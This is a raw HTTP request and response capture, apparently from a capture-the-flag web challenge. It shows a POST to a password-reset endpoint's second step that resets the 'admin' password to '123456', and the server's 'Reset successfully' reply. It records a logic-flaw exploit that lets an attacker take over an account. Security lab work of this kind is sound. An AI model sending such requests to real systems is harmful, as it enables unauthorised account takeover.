 POST /index.php?module=findpwd&step=2&doSubmit=yes HTTP/1.1
Host: 111.198.29.45:58379
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://111.198.29.45:58379/index.php?module=findpwd&step=1&doSubmit=yes
Content-Type: application/x-www-form-urlencoded
Content-Length: 28
Connection: close
Cookie: PHPSESSID=ee9nncq49mrou99efmfvmrmqb1
Upgrade-Insecure-Requests: 1
username=admin&newpwd=123456
HTTP/1.1 200 OK
Date: Sun, 01 Sep 2019 03:46:25 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.26
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 227
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
<title>Message</title>
<meta charset="UTF-8" />
</head>
<body>
<script>alert('Reset
successfully! ');</script><script>window.location.href='index.php'</script></body></html>